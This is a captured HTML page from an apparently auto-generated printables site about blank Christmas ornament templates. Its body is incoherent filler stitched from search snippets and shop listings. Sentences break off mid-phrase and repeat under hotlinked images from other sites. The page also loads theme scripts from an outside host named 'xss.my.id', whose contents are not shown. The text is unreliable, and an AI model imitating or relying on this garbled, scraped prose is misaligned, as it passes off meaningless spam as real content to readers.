

--- FILE ---
content_type: text/html
request_url: https://data1.skinnyms.com/en/blank-ornament-printable.html
body_size: 4972
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
	<title>Blank Ornament Printable
</title>
	<meta name="description" content="Web to make other paper christmas ornaments (e.g. Web adult christmas crafts i love to make felt crafts. Web  a christmas ornament templates are items that are made to make it easier for anyone who wants to make ornaments in a creative way without bothering yourself. Web check out our printable blank ornament selection for the very best in unique or custom, handmade pieces from our ornaments &amp; accents shops. You can make ornaments of 3 different colors with this template:"/>
<meta content='Blank Ornament Printable' property='og:title' />
<meta content='Ad bring joy and cheer to your celebrations with our holiday ornament collection. Angels, santa claus, candy canes, etc.) check out our printable christmas sets. Web  a christmas ornament templates are items that are made to make it easier for anyone who wants to make ornaments in a creative way without bothering yourself. Felt crafts are unlimited, from coasters to ornaments. You can use this christmas ornament template to cut out the felt pieces.' property='og:description' />
<meta content='Blank Ornament Printable' name='twitter:title' />
<meta content='Web 25 units acrylic christmas ornaments blank snowflake 1/8 thick ( select size &amp; color) (see color palette and description) *new colors*. Web check out our printable blank ornament selection for the very best in unique or custom, handmade pieces from our ornaments &amp; accents shops. Web check out our ornament blank selection for the very best in unique or custom, handmade pieces from our ornaments shops. Web printable christmas ornaments and blank templatesmake your own christmas ornaments with this set of 5 fun holiday templates!!these printable christmas. They are in pdf format, and you can.' name='twitter:description' />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Blank Ornament Printable",
    "datePublished": "2021-09-10T23:18:28Z",
    "image": "https://tse1.mm.bing.net/th?q=blank%20ornament%20printable",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=blank%20ornament%20printable&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
										<div class='entry-header blog-entry-header has-meta share-right'>
											<h1 class='entry-title'>Blank Ornament Printable
</h1>
										</div>
										
										<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Blank Ornament Printable</strong> - Web to make other paper christmas ornaments (e.g. 6 pcs pack | clear round. Web adult christmas crafts i love to make felt crafts. Web $4.95 zip color and make your own christmas tree ornaments with this set of 10 fun holiday templates! Web  a christmas ornament templates are items that are made to make it easier for anyone who wants to make ornaments in a creative way without bothering yourself. Web paper christmas ornaments printable templates. Web  no matter what season or what occasion you are holding, ornaments help you to get the decorations together and bring out more festivities. Web check out our ornament blank selection for the very best in unique or custom, handmade pieces from our ornaments shops. These printables are for personal and non. Decorate the blank templates or use them as patterns for other projects.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Cute Printable Christmas Ornaments Cassie Smallwood' href='https://i2.wp.com/www.cassiesmallwood.com/wp-content/uploads/2021/08/9-768x994.png' target="_blank">
                <center><img alt='Cute Printable Christmas Ornaments Cassie Smallwood' src='https://i2.wp.com/www.cassiesmallwood.com/wp-content/uploads/2021/08/9-768x994.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Cute Printable Christmas Ornaments Cassie Smallwood'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Cute Printable Christmas Ornaments Cassie Smallwood</h2>
			  <p class="p-2" align="justify">Web 25 units acrylic christmas ornaments blank snowflake 1/8 thick ( select size &amp; color) (see color palette and description) *new colors*. Trace the ornament patterns onto cardstock or upcycled cardboard for sturdier ornaments. Cut out and hang on your tree or make your own garland. Angels, santa claus, candy canes, etc.) check out our printable christmas sets. Web  no.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Christmas Ornament Coloring Pages Printable christmas' href='https://i.pinimg.com/736x/dd/ea/3a/ddea3a371afe6cfa3df3a3c8b2e66712.jpg' target="_blank">
                <center><img alt='Free Printable Christmas Ornament Coloring Pages Printable christmas' src='https://i.pinimg.com/736x/dd/ea/3a/ddea3a371afe6cfa3df3a3c8b2e66712.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Christmas Ornament Coloring Pages Printable christmas'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Christmas Ornament Coloring Pages Printable christmas</h2>
			  <p class="p-2" align="justify">Ad bring joy and cheer to your celebrations with our holiday ornament collection. Cut out and hang on your tree or make your own garland. Web  dec 06, 2022 by printablee christmas printable ornament shapes printable christmas ornament shapes what are christmas ornaments called?. Web printable christmas ornaments and blank templatesmake your own christmas ornaments with this set of 5.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For CHRISTMAS, BLANK ORNAMENT CLIP ART Christmas tree coloring page, Tree' href='https://i.pinimg.com/originals/a2/fb/8d/a2fb8d7fd781e7349e6c8480122f4fbc.jpg' target="_blank">
                <center><img alt='CHRISTMAS, BLANK ORNAMENT CLIP ART Christmas tree coloring page, Tree' src='https://i.pinimg.com/originals/a2/fb/8d/a2fb8d7fd781e7349e6c8480122f4fbc.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=CHRISTMAS, BLANK ORNAMENT CLIP ART Christmas tree coloring page, Tree'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">CHRISTMAS, BLANK ORNAMENT CLIP ART Christmas tree coloring page, Tree</h2>
			  <p class="p-2" align="justify">If you enjoy drawing colorful designs of your own, then a. May 30, 2023 these printable christmas ornaments, coloring pages, and blank ornaments are a wonderful free craft activity for the holidays!. Web 25 units acrylic christmas ornaments blank snowflake 1/8 thick ( select size &amp; color) (see color palette and description) *new colors*. Angels, santa claus, candy canes, etc.).</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Eight Ornament Shapes SVG Christmas ornament template, Ornament' href='https://i.pinimg.com/originals/ea/5b/3a/ea5b3aff972f54d040cdc89df6b2b2cc.jpg' target="_blank">
                <center><img alt='Eight Ornament Shapes SVG Christmas ornament template, Ornament' src='https://i.pinimg.com/originals/ea/5b/3a/ea5b3aff972f54d040cdc89df6b2b2cc.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Eight Ornament Shapes SVG Christmas ornament template, Ornament'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Eight Ornament Shapes SVG Christmas ornament template, Ornament</h2>
			  <p class="p-2" align="justify">These diy christmas ornament templates are easy for anyone to. Spread holiday cheer with personalized christmas ornaments from our collection! Web check out our ornament blank selection for the very best in unique or custom, handmade pieces from our ornaments shops. Web  a christmas ornament templates are items that are made to make it easier for anyone who wants to.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Download High Quality ornament clipart blank Transparent PNG Images' href='https://i2.wp.com/clipartcraft.com/images/ornament-clipart-blank-9.png' target="_blank">
                <center><img alt='Download High Quality ornament clipart blank Transparent PNG Images' src='https://i2.wp.com/clipartcraft.com/images/ornament-clipart-blank-9.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Download High Quality ornament clipart blank Transparent PNG Images'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Download High Quality ornament clipart blank Transparent PNG Images</h2>
			  <p class="p-2" align="justify">Web adult christmas crafts i love to make felt crafts. If you enjoy drawing colorful designs of your own, then a. Felt crafts are unlimited, from coasters to ornaments. Web  no matter what season or what occasion you are holding, ornaments help you to get the decorations together and bring out more festivities. 6 pcs pack | clear round.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Printable Ornaments To Color Printable Word Searches' href='https://i2.wp.com/coloringhome.com/coloring/kTK/aBK/kTKaBKETj.gif' target="_blank">
                <center><img alt='Printable Ornaments To Color Printable Word Searches' src='https://i2.wp.com/coloringhome.com/coloring/kTK/aBK/kTKaBKETj.gif' onerror="this.src='https://ts2.mm.bing.net/th?q=Printable Ornaments To Color Printable Word Searches'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Printable Ornaments To Color Printable Word Searches</h2>
			  <p class="p-2" align="justify">Angels, santa claus, candy canes, etc.) check out our printable christmas sets. Web 25 units acrylic christmas ornaments blank snowflake 1/8 thick ( select size &amp; color) (see color palette and description) *new colors*. Web  no matter what season or what occasion you are holding, ornaments help you to get the decorations together and bring out more festivities. Felt crafts.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Christmas Baubles (balls) Christmas ornament template, Printable' href='https://i.pinimg.com/originals/dd/da/80/ddda80a1edde264a4ed9171b131a6493.gif' target="_blank">
                <center><img alt='Christmas Baubles (balls) Christmas ornament template, Printable' src='https://i.pinimg.com/originals/dd/da/80/ddda80a1edde264a4ed9171b131a6493.gif' onerror="this.src='https://ts2.mm.bing.net/th?q=Christmas Baubles (balls) Christmas ornament template, Printable'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Christmas Baubles (balls) Christmas ornament template, Printable</h2>
			  <p class="p-2" align="justify">Web $4.95 zip color and make your own christmas tree ornaments with this set of 10 fun holiday templates! May 30, 2023 these printable christmas ornaments, coloring pages, and blank ornaments are a wonderful free craft activity for the holidays!. If you enjoy drawing colorful designs of your own, then a. Web  a christmas ornament templates are items that are.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Hanging Ornament Blank Template Rooftop Post Printables' href='https://i2.wp.com/www.rooftoppost.co.uk/free/wp-content/uploads/2018/03/Hanging-Ornament-Blank-Template.jpg' target="_blank">
                <center><img alt='Hanging Ornament Blank Template Rooftop Post Printables' src='https://i2.wp.com/www.rooftoppost.co.uk/free/wp-content/uploads/2018/03/Hanging-Ornament-Blank-Template.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Hanging Ornament Blank Template Rooftop Post Printables'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Hanging Ornament Blank Template Rooftop Post Printables</h2>
			  <p class="p-2" align="justify">6 pcs pack | clear round. Web to make other paper christmas ornaments (e.g. Web printable christmas ornaments and blank templatesmake your own christmas ornaments with this set of 5 fun holiday templates!!these printable christmas. Web adult christmas crafts i love to make felt crafts. Web choose printable blank ornaments if you want a fast coloring project that doesn’t take.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Christmas Bauble Colouring Pages Printable christmas' href='https://i.pinimg.com/originals/03/1a/f5/031af5348227f4f8efa893ea5cfaa015.png' target="_blank">
                <center><img alt='Free Printable Christmas Bauble Colouring Pages Printable christmas' src='https://i.pinimg.com/originals/03/1a/f5/031af5348227f4f8efa893ea5cfaa015.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Christmas Bauble Colouring Pages Printable christmas'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Christmas Bauble Colouring Pages Printable christmas</h2>
			  <p class="p-2" align="justify">They are in pdf format, and you can. Cut out and hang on your tree or make your own garland. Trace the ornament patterns onto cardstock or upcycled cardboard for sturdier ornaments. You can make ornaments of 3 different colors with this template: Web to make other paper christmas ornaments (e.g.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Printable Christmas Ornaments Coloring Page for Kids 2 SupplyMe' href='https://i2.wp.com/cdn.shopify.com/s/files/1/1418/0968/products/4220-christmas-ornament-coloring-page_1024x1024.jpg?v=1522781663' target="_blank">
                <center><img alt='Printable Christmas Ornaments Coloring Page for Kids 2 SupplyMe' src='https://i2.wp.com/cdn.shopify.com/s/files/1/1418/0968/products/4220-christmas-ornament-coloring-page_1024x1024.jpg?v=1522781663' onerror="this.src='https://ts2.mm.bing.net/th?q=Printable Christmas Ornaments Coloring Page for Kids 2 SupplyMe'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Printable Christmas Ornaments Coloring Page for Kids 2 SupplyMe</h2>
			  <p class="p-2" align="justify">These printables are for personal and non. Web adult christmas crafts i love to make felt crafts. Web printable christmas ornaments and blank templatesmake your own christmas ornaments with this set of 5 fun holiday templates!!these printable christmas. Trace the ornament patterns onto cardstock or upcycled cardboard for sturdier ornaments. Cut out and hang on your tree or make your.</p>
		</div>
		</div>
	<p class="p-2" align="justify">6 pcs pack | clear round. If you enjoy drawing colorful designs of your own, then a. Angels, santa claus, candy canes, etc.) check out our printable christmas sets. Web adult christmas crafts i love to make felt crafts. May 30, 2023 these printable christmas ornaments, coloring pages, and blank ornaments are a wonderful free craft activity for the holidays!. Web 25 units acrylic christmas ornaments blank snowflake 1/8 thick ( select size &amp; color) (see color palette and description) *new colors*. Cut out and hang on your tree or make your own garland. Trace the ornament patterns onto cardstock or upcycled cardboard for sturdier ornaments. Web to make other paper christmas ornaments (e.g. These printables are for personal and non. Web choose printable blank ornaments if you want a fast coloring project that doesn’t take a lot of thought or skill to complete. These diy christmas ornament templates are easy for anyone to. You can make ornaments of 3 different colors with this template: Spread holiday cheer with personalized christmas ornaments from our collection! Web check out our ornament blank selection for the very best in unique or custom, handmade pieces from our ornaments shops. You can use this christmas ornament template to cut out the felt pieces. Decorate the blank templates or use them as patterns for other projects. Web $4.95 zip color and make your own christmas tree ornaments with this set of 10 fun holiday templates! They are in pdf format, and you can. Web  a christmas ornament templates are items that are made to make it easier for anyone who wants to make ornaments in a creative way without bothering yourself.</p>
</section>

<section>
        <h3>Web  A Christmas Ornament Templates Are Items That Are Made To Make It Easier For Anyone Who Wants To Make Ornaments In A Creative Way Without Bothering Yourself.</h3>
        <p class="p-2" align="justify">Web 25 units acrylic christmas ornaments blank snowflake 1/8 thick ( select size &amp; color) (see color palette and description) *new colors*. These printables are for personal and non. Web adult christmas crafts i love to make felt crafts. Web $4.95 zip color and make your own christmas tree ornaments with this set of 10 fun holiday templates!</p>
            <h3>Web Paper Christmas Ornaments Printable Templates.</h3>
        <p class="p-2" align="justify">Trace the ornament patterns onto cardstock or upcycled cardboard for sturdier ornaments. Angels, santa claus, candy canes, etc.) check out our printable christmas sets. Ad bring joy and cheer to your celebrations with our holiday ornament collection. Cut out and hang on your tree or make your own garland.</p>
            <h3>Web  No Matter What Season Or What Occasion You Are Holding, Ornaments Help You To Get The Decorations Together And Bring Out More Festivities.</h3>
        <p class="p-2" align="justify">If you enjoy drawing colorful designs of your own, then a. You can make ornaments of 3 different colors with this template: These diy christmas ornament templates are easy for anyone to. Web choose printable blank ornaments if you want a fast coloring project that doesn’t take a lot of thought or skill to complete.</p>
            <h3>Web Check Out Our Printable Blank Ornament Selection For The Very Best In Unique Or Custom, Handmade Pieces From Our Ornaments &amp; Accents Shops.</h3>
        <p class="p-2" align="justify">6 pcs pack | clear round. Felt crafts are unlimited, from coasters to ornaments. They are in pdf format, and you can. May 30, 2023 these printable christmas ornaments, coloring pages, and blank ornaments are a wonderful free craft activity for the holidays!.</p>
    </section>
</article>
	
										</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/work-happy-hour-invite-template-free.html'>Work Happy Hour Invite Template Free</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/mazes-for-kindergarten-free-printables.html'>Mazes For Kindergarten Free Printables</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/printable-miami-dolphins-schedule.html'>Printable Miami Dolphins Schedule</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/printable-pictures-of-turkeys.html'>Printable Pictures Of Turkeys</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/heart-coloring-pages-free-printable.html'>Heart Coloring Pages Free Printable</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/southworth-com-templates.html'>Southworth Com Templates</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/free-graduation-label-templates.html'>Free Graduation Label Templates</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/tri-fold-restaurant-menu-template-free.html'>Tri Fold Restaurant Menu Template Free</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/advertising-website-template.html'>Advertising Website Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/notion-calendar-templates.html'>Notion Calendar Templates</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
            						</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
								<ul>
									<li><a href='/p/dmca.html'>DMCA</a></li>
									<li><a href='/p/contact.html'>Contact</a></li>
									<li><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
									<li><a href='/p/copyright.html'>Copyright</a></li>
									<li><a href='/sitemap.xml'>Sitemap</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
</body>
</html>